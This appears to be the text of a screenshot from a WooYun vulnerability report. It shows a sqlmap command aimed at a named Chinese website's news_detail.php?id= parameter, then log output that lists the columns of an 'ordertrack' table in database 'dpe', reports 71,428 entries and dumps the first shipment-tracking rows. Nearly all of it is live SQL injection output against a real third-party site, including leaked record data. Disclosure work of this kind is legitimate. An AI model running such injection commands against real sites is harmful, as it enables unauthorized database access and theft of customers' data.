 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u http://yse.com.cn/news_detail.php?id=97 -D dpe -T ordertrack ...
[19:40:36] [INFO] retrieved: "WayBillNo","varchar(50)"
[19:40:41] [INFO] retrieved: "ysdyTrackInfo","text"
[19:40:41] [INFO] retrieved: "tdyTrackInfo","text"
[19:40:41] [INFO] retrieved: "EndFlag","varchar(1)"
[19:40:41] [INFO] retrieved: "ExpFlag","varchar(1)"
[19:40:42] [INFO] retrieved: "GetDate","datetime"
[19:40:42] [INFO] retrieved: "ExpDate","datetime"
[19:40:42] [INFO] retrieved: "orgWayBillNo","varchar(50)"
[19:40:42] [INFO] retrieved: "netNo","varchar(1)"
[19:40:42] [INFO] retrieved: "ulUserNo","varchar(10)"
[19:40:42] [INFO] retrieved: "Weight","varchar(100)"
[19:40:42] [INFO] retrieved: "EstDate","date"
[19:40:44] [INFO] retrieved: "Status","varchar(1)"
[19:40:44] [INFO] fetching entries for table 'ordertrack' in database 'dpe'
[19:40:45] [INFO] the SQL query used returns 71428 entries
[19:40:46] [INFO] retrieved: "1"," "," ","0","2013-03-24 18:05:25","0","55600...
[19:40:46] [INFO] retrieved: "1"," "," ","0","2013-03-24 18:05:26","0","55600...
[19:40:46] [INFO] retrieved: "1"," "," ","0","2013-03-24 18:05:27","0","55600...
[19:40:47] [INFO] retrieved: "1"," "," ","0","2013-03-24 18:05:29","0","55600...
[19:40:47] [INFO] retrieved: "1"," "," ","0","2013-03-24 18:05:31","0","55600...
[19:40:48] [INFO] retrieved: "1"," "," ","0","2013-03-24 18:05:32","0","55600...
[19:40:48] [INFO] retrieved: "1"," "," ","0","2013-03-24 18:05:33","0","56300...
[19:40:49] [INFO] retrieved: "1"," "," ","0","2013-04-25 09:55:57","0","55500...
[19:40:50] [INFO] retrieved: "1"," "," ","0","2013-04-25 09:55:59","0","55500...
[19:40:52] [INFO] retrieved: "1"," "," ","0","2013-04-25 09:56:00","0","55500...
[19:40:58] [INFO] retrieved: "1"," "," ","0","2013-04-25 09:56:02","0","55500...
半:
www.wooyun.org